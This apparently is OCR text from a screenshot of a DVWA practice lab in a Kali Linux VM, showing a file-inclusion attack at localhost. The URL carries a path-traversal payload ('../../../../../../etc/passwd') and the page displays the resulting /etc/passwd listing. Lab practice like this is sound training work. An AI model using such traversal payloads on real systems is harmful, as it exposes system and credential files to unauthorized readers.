 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
1 2 3 4
1:50
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/
dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:991:991:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/
nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/
sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:989:989:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:988:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/
nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/
bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin
inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin pipewire:x:986:986:system user for pipewire:/nonexistent:/usr/sbin/nologin nm-openconnect:x:122:125:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:123:126::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:127:Light Display
Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:126:128::/var/lib/saned:/usr/sbin/nologin polkitd:x:985:985:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:129:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:130:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin
prakanth:x:1000:1000:Prakanth,,,:/home/prakanth:/usr/bin/zsh snort:x:129:133:Snort IDS:/var/log/snort:/usr/sbin/nologin elasticsearch:x:130:134::/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
29°C
Sunny
Search
1
2
ENG
IN
12:20
28-12-2025